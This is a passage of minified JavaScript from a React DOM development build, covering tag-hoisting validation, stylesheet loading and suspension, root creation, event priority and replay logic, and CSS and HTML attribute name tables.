Map;o.set(n,i)}else o=dg,i=o.get(n),i||(i=new Map,o.set(n,i));if(i.has(e))return i;for(i.set(e,null),n=n.getElementsByTagName(e),o=0;o<n.length;o++){var r=n[o];if(!(r[fc]||r[hn]||e==="link"&&r.getAttribute("rel")==="stylesheet")&&r.namespaceURI!==Er){var d=r.getAttribute(t)||"";d=e+d;var h=i.get(d);h?h.push(r):i.set(d,[r])}}return i}function yy(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function py(e,t,n){var i=!n.ancestorInfo.containerTagInScope;if(n.context===Xh||t.itemProp!=null)return!i||t.itemProp==null||e!=="meta"&&e!=="title"&&e!=="style"&&e!=="link"&&e!=="script"||console.error("Cannot render a <%s> outside the main document if it has an `itemProp` prop. `itemProp` suggests the tag belongs to an `itemScope` which can appear anywhere in the DOM. If you were intending for React to hoist this <%s> remove the `itemProp` prop. Otherwise, try moving this tag into the <head> or <body> of the Document.",e,e),!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href===""){i&&console.error('Cannot render a <style> outside the main document without knowing its precedence and a unique href key. React can hoist and deduplicate <style> tags if you provide a `precedence` prop along with an `href` prop that does not conflic with the `href` values used in any other hoisted <style> or <link rel="stylesheet" ...> tags.  Note that hoisting <style> tags is considered an advanced feature that most will not use directly. Consider moving the <style> tag to the <head> or consider adding a `precedence="default"` and `href="some unique resource identifier"`, or move the <style> to the <style> tag.');break}return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError){if(t.rel==="stylesheet"&&typeof t.precedence=="string"){e=t.href;var o=t.onError,r=t.disabled;n=[],t.onLoad&&n.push("`onLoad`"),o&&n.push("`onError`"),r!=null&&n.push("`disabled`"),o=jg(n,"and"),o+=n.length===1?" prop":" props",r=n.length===1?"an "+o:"the "+o,n.length&&console.error('React encountered a <link rel="stylesheet" href="%s" ... /> with a `precedence` prop that also included %s. The presence of loading and error handlers indicates an intent to manage the stylesheet loading state from your from your Component code and React will not hoist or deduplicate this stylesheet. If your intent was to have React hoist and deduplciate this stylesheet using the `precedence` prop remove the %s, otherwise remove the `precedence` prop.',e,r,o)}i&&(typeof t.rel!="string"||typeof t.href!="string"||t.href===""?console.error("Cannot render a <link> outside the main document without a `rel` and `href` prop. Try adding a `rel` and/or `href` prop to this <link> or moving the link into the <head> tag"):(t.onError||t.onLoad)&&console.error("Cannot render a <link> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."));break}switch(t.rel){case"stylesheet":return e=t.precedence,t=t.disabled,typeof e!="string"&&i&&console.error('Cannot render a <link rel="stylesheet" /> outside the main document without knowing its precedence. Consider adding precedence="default" or moving it into the root <head> tag.'),typeof e=="string"&&t==null;default:return!0}case"script":if(e=t.async&&typeof t.async!="function"&&typeof t.async!="symbol",!e||t.onLoad||t.onError||!t.src||typeof t.src!="string"){i&&(e?t.onLoad||t.onError?console.error("Cannot render a <script> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."):console.error("Cannot render a <script> outside the main document without `async={true}` and a non-empty `src` prop. Ensure there is a valid `src` and either make the script async or move it into the root <head> tag or somewhere in the <body>."):console.error('Cannot render a sync or defer <script> outside the main document without knowing its order. Try adding async="" or moving it into the root <head> tag.'));break}return!0;case"noscript":case"template":i&&console.error("Cannot render <%s> outside the main document. Try moving it into the root <head> tag.",e)}return!1}function Pd(e){return!(e.type==="stylesheet"&&(e.state.loading&mS)===zs)}function _g(){}function Bg(e,t,n){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var i=m0;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&xu)===zs){if(t.instance===null){var o=vl(n.href),r=e.querySelector(rr(o));if(r){e=r._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(i.count++,i=Lf.bind(i),e.then(i,i)),t.state.loading|=xu,t.instance=r,tl(r);return}r=e.ownerDocument||e,n=Id(n),(o=Uu.get(o))&&uc(n,o),r=r.createElement("link"),tl(r);var d=r;d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",n),t.instance=r}i.stylesheets===null&&(i.stylesheets=new Map),i.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&mS)===zs&&(i.count++,t=Lf.bind(i),e.addEventListener("load",t),e.addEventListener("error",t))}}function Yg(){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var e=m0;return e.stylesheets&&e.count===0&&eh(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&eh(e,e.stylesheets),e.unsuspend){var i=e.unsuspend;e.unsuspend=null,i()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Lf(){if(this.count--,this.count===0){if(this.stylesheets)eh(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}function eh(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,hg=new Map,t.forEach(dr,e),hg=null,Lf.call(e))}function dr(e,t){if(!(t.state.loading&xu)){var n=hg.get(e);if(n)var i=n.get(Xv);else{n=new Map,hg.set(e,n);for(var o=e.querySelectorAll("link[data-precedence],style[data-precedence]"),r=0;r<o.length;r++){var d=o[r];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),i=d)}i&&n.set(Xv,i)}o=t.instance,d=o.getAttribute("data-precedence"),r=n.get(d)||i,r===i&&n.set(Xv,o),n.set(d,o),this.count++,i=Lf.bind(this),o.addEventListener("load",i),o.addEventListener("error",i),r?r.parentNode.insertBefore(o,r.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(o,e.firstChild)),t.state.loading|=xu}}function th(e,t,n){var i=0;switch(e){case"dir":case"dirxml":case"groupEnd":case"table":return bS.apply(console[e],[console].concat(t));case"assert":i=1}return t=t.slice(0),typeof t[i]=="string"?t.splice(i,1,pS+t[i],gS,mg+n+mg,vS):t.splice(i,0,pS,gS,mg+n+mg,vS),t.unshift(console),bS.apply(console[e],t)}function bp(e,t,n,i,o,r,d,h){for(this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=Qv,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Yt(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yt(0),this.hiddenUpdates=Yt(null),this.identifierPrefix=i,this.onUncaughtError=o,this.onCaughtError=r,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=h,this.incompleteTransitions=new Map,this.passiveEffectDuration=this.effectDuration=-0,this.memoizedUpdaters=new Set,e=this.pendingUpdatersLaneMap=[],t=0;31>t;t++)e.push(new Set);this._debugRootType=n?"hydrateRoot()":"createRoot()"}function gy(e,t,n,i,o,r,d,h,g,S,Y,$){return e=new bp(e,t,n,d,h,g,S,$),t=FE,r===!0&&(t|=Xn|Mi),ya&&(t|=Mn),r=B(3,null,null,t),e.current=r,r.stateNode=e,t=Zi(),qu(t),e.pooledCache=t,qu(t),r.memoizedState={element:i,isDehydrated:n,cache:t},Rd(r),e}function Sp(e){return e?(e=zr,e):zr}function vy(e,t,n,i){return t.tag===0&&ri(),lo(t.current,2,e,t,n,i),2}function lo(e,t,n,i,o,r){if(Fl&&typeof Fl.onScheduleFiberRoot=="function")try{Fl.onScheduleFiberRoot(br,i,n)}catch(d){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",d))}ge!==null&&typeof ge.markRenderScheduled=="function"&&ge.markRenderScheduled(t),o=Sp(o),i.context===null?i.context=o:i.pendingContext=o,ma&&Il!==null&&!SS&&(SS=!0,console.error(`Render methods should be a pure function of props and state; triggering nested component updates from render is not allowed. If necessary, trigger nested updates in componentDidUpdate.

Check the render method of %s.`,ue(Il)||"Unknown")),i=Fu(t),i.payload={element:n},r=r===void 0?null:r,r!==null&&(typeof r!="function"&&console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",r),i.callback=r),n=Wi(e,i,t),n!==null&&(qt(n,e,t),Ko(n,e,t))}function by(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ht(e,t){by(e,t),(e=e.alternate)&&by(e,t)}function lh(e){if(e.tag===13){var t=cn(e,67108864);t!==null&&qt(t,e,67108864),Ht(e,67108864)}}function Gg(){return Il}function Tp(){for(var e=new Map,t=1,n=0;31>n;n++){var i=Ot(t);e.set(t,i),t*=2}return e}function Lg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=pa,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Zg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=ga,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Sy(e,t,n,i){if(yg){var o=hr(i);if(o===null)$c(e,t,i,pg,n),Zf(e,i);else if(ao(o,e,t,n,i))i.stopPropagation();else if(Zf(e,i),t&4&&-1<E3.indexOf(e)){for(;o!==null;){var r=Ja(o);if(r!==null)switch(r.tag){case 3:if(r=r.stateNode,r.current.memoizedState.isDehydrated){var d=Ze(r.pendingLanes);if(d!==0){var h=r;for(h.pendingLanes|=2,h.entangledLanes|=2;d;){var g=1<<31-En(d);h.entanglements[1]|=g,d&=~g}_a(r),(nl&(ia|go))===Va&&(Fp=bu()+tS,Uf(0))}}break;case 13:h=cn(r,2),h!==null&&qt(h,r,2),lc(),Ht(r,2)}if(r=hr(i),r===null&&$c(e,t,i,pg,n),r===o)break;o=r}o!==null&&i.stopPropagation()}else $c(e,t,i,null,n)}}function hr(e){return e=Ys(e),ic(e)}function ic(e){if(pg=null,e=Un(e),e!==null){var t=te(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=I(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return pg=e,null}function nh(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return pa;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return ga;case"message":switch(gr()){case sh:return pa;case Dy:return ga;case vr:case kg:return va;case Cy:return ls;default:return va}default:return va}}function Zf(e,t){switch(e){case"focusin":case"focusout":_r=null;break;case"dragenter":case"dragleave":Br=null;break;case"mouseover":case"mouseout":Yr=null;break;case"pointerover":case"pointerout":p0.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":g0.delete(t.pointerId)}}function no(e,t,n,i,o,r){return e===null||e.nativeEvent!==r?(e={blockedOn:t,domEventName:n,eventSystemFlags:i,nativeEvent:r,targetContainers:[o]},t!==null&&(t=Ja(t),t!==null&&lh(t)),e):(e.eventSystemFlags|=i,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function ao(e,t,n,i,o){switch(t){case"focusin":return _r=no(_r,e,t,n,i,o),!0;case"dragenter":return Br=no(Br,e,t,n,i,o),!0;case"mouseover":return Yr=no(Yr,e,t,n,i,o),!0;case"pointerover":var r=o.pointerId;return p0.set(r,no(p0.get(r)||null,e,t,n,i,o)),!0;case"gotpointercapture":return r=o.pointerId,g0.set(r,no(g0.get(r)||null,e,t,n,i,o)),!0}return!1}function Ga(e){var t=Un(e.target);if(t!==null){var n=te(t);if(n!==null){if(t=n.tag,t===13){if(t=I(n),t!==null){e.blockedOn=t,Ra(e.priority,function(){if(n.tag===13){var i=bn(n),o=cn(n,i);o!==null&&qt(o,n,i),Ht(n,i)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function cc(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hr(e.nativeEvent);if(n===null){n=e.nativeEvent;var i=new n.constructor(n.type,n),o=i;w!==null&&console.error("Expected currently replaying event to be null. This error is likely caused by a bug in React. Please file an issue."),w=o,n.target.dispatchEvent(i),w===null&&console.error("Expected currently replaying event to not be null. This error is likely caused by a bug in React. Please file an issue."),w=null}else return t=Ja(n),t!==null&&lh(t),e.blockedOn=n,!1;t.shift()}return!0}function Ep(e,t,n){cc(e)&&n.delete(t)}function Rp(){kv=!1,_r!==null&&cc(_r)&&(_r=null),Br!==null&&cc(Br)&&(Br=null),Yr!==null&&cc(Yr)&&(Yr=null),p0.forEach(Ep),g0.forEach(Ep)}function qf(e,t){e.blockedOn===t&&(e.blockedOn=null,kv||(kv=!0,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,Rp)))}function Ty(e){gg!==e&&(gg=e,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,function(){gg===e&&(gg=null);for(var t=0;t<e.length;t+=3){var n=e[t],i=e[t+1],o=e[t+2];if(typeof i!="function"){if(ic(i||n)===null)continue;break}var r=Ja(n);r!==null&&(e.splice(t,3),t-=3,n={pending:!0,data:o,method:n.method,action:i},Object.freeze(n),fd(r,n,i,o))}}))}function Vf(e){function t(g){return qf(g,e)}_r!==null&&qf(_r,e),Br!==null&&qf(Br,e),Yr!==null&&qf(Yr,e),p0.forEach(t),g0.forEach(t);for(var n=0;n<Gr.length;n++){var i=Gr[n];i.blockedOn===e&&(i.blockedOn=null)}for(;0<Gr.length&&(n=Gr[0],n.blockedOn===null);)Ga(n),n.blockedOn===null&&Gr.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(i=0;i<n.length;i+=3){var o=n[i],r=n[i+1],d=o[Rn]||null;if(typeof r=="function")d||Ty(n);else if(d){var h=null;if(r&&r.hasAttribute("formAction")){if(o=r,d=r[Rn]||null)h=d.formAction;else if(ic(o)!==null)continue}else h=d.action;typeof h=="function"?n[i+1]=h:(n.splice(i,3),i-=3),Ty(n)}}}function Qf(e){this._internalRoot=e}function Xf(e){this._internalRoot=e}function Ey(e){e[La]&&(e._reactRootContainer?console.error("You are calling ReactDOMClient.createRoot() on a container that was previously passed to ReactDOM.render(). This is not supported."):console.error("You are calling ReactDOMClient.createRoot() on a container that has already been passed to createRoot() before. Instead, call root.render() on the existing root instead if you want to update it."))}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var bl=jb(),kf=Ds(),Ry=Ag(),qg=Symbol.for("react.element"),oc=Symbol.for("react.transitional.element"),vu=Symbol.for("react.portal"),mr=Symbol.for("react.fragment"),Jf=Symbol.for("react.strict_mode"),ft=Symbol.for("react.profiler"),My=Symbol.for("react.provider"),yr=Symbol.for("react.consumer"),ha=Symbol.for("react.context"),pr=Symbol.for("react.forward_ref"),Kf=Symbol.for("react.suspense"),uo=Symbol.for("react.suspense_list"),io=Symbol.for("react.memo"),Yl=Symbol.for("react.lazy"),Ay=Symbol.for("react.offscreen"),Vg=Symbol.for("react.memo_cache_sentinel"),Mp=Symbol.iterator,Ap=Symbol.for("react.client.reference"),q=kf.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Je=Object.assign,At=0,ah,Gl,zp,uh,ih,Wf,zy;Se.__reactDisabledLog=!0;var ch,oh,$f=!1,Oy=new(typeof WeakMap=="function"?WeakMap:Map),Il=null,ma=!1,Ll=Array.isArray,kt=Ry.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Qg=Object.freeze({pending:!1,data:null,method:null,action:null}),If=[],Ff=[],gi=-1,rc=X(null),Tn=X(null),vi=X(null),Pf=X(null),Sl=Object.prototype.hasOwnProperty,rh=bl.unstable_scheduleCallback,fh=bl.unstable_cancelCallback,bi=bl.unstable_shouldYield,Xg=bl.unstable_requestPaint,bu=bl.unstable_now,gr=bl.unstable_getCurrentPriorityLevel,sh=bl.unstable_ImmediatePriority,Dy=bl.unstable_UserBlockingPriority,vr=bl.unstable_NormalPriority,kg=bl.unstable_LowPriority,Cy=bl.unstable_IdlePriority,Jg=bl.log,Kg=bl.unstable_setDisableYieldValue,br=null,Fl=null,ge=null,Qn=!1,ya=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u",En=Math.clz32?Math.clz32:$t,Sr=Math.log,es=Math.LN2,ts=128,co=4194304,pa=2,ga=8,va=32,ls=268435456,Si=Math.random().toString(36).slice(2),hn="__reactFiber$"+Si,Rn="__reactProps$"+Si,La="__reactContainer$"+Si,xy="__reactEvents$"+Si,Wg="__reactListeners$"+Si,$g="__reactHandles$"+Si,ns="__reactResources$"+Si,fc="__reactMarker$"+Si,dh=new Set,oo={},ro={},Su=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Op={button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0},Dp=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Uy={},wy={},Ny=/[\n"\\]/g,Hy=!1,as=!1,Cp=!1,xp=!1,hh=!1,mh=!1,us=["value","defaultValue"],yh=!1,jy=/["'&<>\n\t]|^\s|\s$/,_y="address applet area article aside base basefont bgsound blockquote body br button caption center col colgroup dd details dir div dl dt embed fieldset figcaption figure footer form frame frameset h1 h2 h3 h4 h5 h6 head header hgroup hr html iframe img input isindex li link listing main marquee menu menuitem meta nav noembed noframes noscript object ol p param plaintext pre script section select source style summary table tbody td template textarea tfoot th thead title tr track ul wbr xmp".split(" "),Ti="applet caption html table td th marquee object template foreignObject desc title".split(" "),sc=Ti.concat(["button"]),dc="dd dt li option optgroup p rp rt".split(" "),Tr={current:null,formTag:null,aTagInScope:null,buttonTagInScope:null,nobrTagInScope:null,pTagInButtonScope:null,listItemTagAutoclosing:null,dlItemTagAutoclosing:null,containerTagInScope:null},hc={},Za="http://www.w3.org/1998/Math/MathML",Er="http://www.w3.org/2000/svg",ph={animation:"animationDelay animationDirection animationDuration animationFillMode animationIterationCount animationName animationPlayState animationTimingFunction".split(" "),background:"backgroundAttachment backgroundClip backgroundColor backgroundImage backgroundOrigin backgroundPositionX backgroundPositionY backgroundRepeat backgroundSize".split(" "),backgroundPosition:["backgroundPositionX","backgroundPositionY"],border:"borderBottomColor borderBottomStyle borderBottomWidth borderImageOutset borderImageRepeat borderImageSlice borderImageSource borderImageWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderTopColor borderTopStyle borderTopWidth".split(" "),borderBlockEnd:["borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth"],borderBlockStart:["borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth"],borderBottom:["borderBottomColor","borderBottomStyle","borderBottomWidth"],borderColor:["borderBottomColor","borderLeftColor","borderRightColor","borderTopColor"],borderImage:["borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth"],borderInlineEnd:["borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth"],borderInlineStart:["borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth"],borderLeft:["borderLeftColor","borderLeftStyle","borderLeftWidth"],borderRadius:["borderBottomLeftRadius","borderBottomRightRadius","borderTopLeftRadius","borderTopRightRadius"],borderRight:["borderRightColor","borderRightStyle","borderRightWidth"],borderStyle:["borderBottomStyle","borderLeftStyle","borderRightStyle","borderTopStyle"],borderTop:["borderTopColor","borderTopStyle","borderTopWidth"],borderWidth:["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth"],columnRule:["columnRuleColor","columnRuleStyle","columnRuleWidth"],columns:["columnCount","columnWidth"],flex:["flexBasis","flexGrow","flexShrink"],flexFlow:["flexDirection","flexWrap"],font:"fontFamily fontFeatureSettings fontKerning fontLanguageOverride fontSize fontSizeAdjust fontStretch fontStyle fontVariant fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition fontWeight lineHeight".split(" "),fontVariant:"fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition".split(" "),gap:["columnGap","rowGap"],grid:"gridAutoColumns gridAutoFlow gridAutoRows gridTemplateAreas gridTemplateColumns gridTemplateRows".split(" "),gridArea:["gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart"],gridColumn:["gridColumnEnd","gridColumnStart"],gridColumnGap:["columnGap"],gridGap:["columnGap","rowGap"],gridRow:["gridRowEnd","gridRowStart"],gridRowGap:["rowGap"],gridTemplate:["gridTemplateAreas","gridTemplateColumns","gridTemplateRows"],listStyle:["listStyleImage","listStylePosition","listStyleType"],margin:["marginBottom","marginLeft","marginRight","marginTop"],marker:["markerEnd","markerMid","markerStart"],mask:"maskClip maskComposite maskImage maskMode maskOrigin maskPositionX maskPositionY maskRepeat maskSize".split(" "),maskPosition:["maskPositionX","maskPositionY"],outline:["outlineColor","outlineStyle","outlineWidth"],overflow:["overflowX","overflowY"],padding:["paddingBottom","paddingLeft","paddingRight","paddingTop"],placeContent:["alignContent","justifyContent"],placeItems:["alignItems","justifyItems"],placeSelf:["alignSelf","justifySelf"],textDecoration:["textDecorationColor","textDecorationLine","textDecorationStyle"],textEmphasis:["textEmphasisColor","textEmphasisStyle"],transition:["transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction"],wordWrap:["overflowWrap"]},Rr=/([A-Z])/g,Up=/^ms-/,wp=/^(?:webkit|moz|o)[A-Z]/,gh=/^-ms-/,Np=/-(.)/g,Hp=/;\s*$/,Ei={},Mr={},By=!1,Ar=!1,vh=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" ")),bh=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),is={accept:"accept",acceptcharset:"acceptCharset","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",alt:"alt",as:"as",async:"async",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",challenge:"challenge",charset:"charSet",checked:"checked",children:"children",cite:"cite",class:"className",classid:"classID",classname:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlslist:"controlsList",coords:"coords",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",data:"data",datetime:"dateTime",default:"default",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",defer:"defer",dir:"dir",disabled:"disabled",disablepictureinpicture:"disablePictureInPicture",disableremoteplayback:"disableRemotePlayback",download:"download",draggable:"draggable",enctype:"encType",enterkeyhint:"enterKeyHint",fetchpriority:"fetchPriority",for:"htmlFor",form:"form",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",id:"id",imagesizes:"imageSizes",imagesrcset:"imageSrcSet",inert:"inert",innerhtml:"innerHTML",inputmode:"inputMode",integrity:"integrity",is:"is",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginwidth:"marginWidth",marginheight:"marginHeight",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nomodule:"noModule",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",accentheight:"accentHeight","accent-height":"accentHeight",accumulate:"accumulate",additive:"additive",alignmentbaseline:"alignmentBaseline"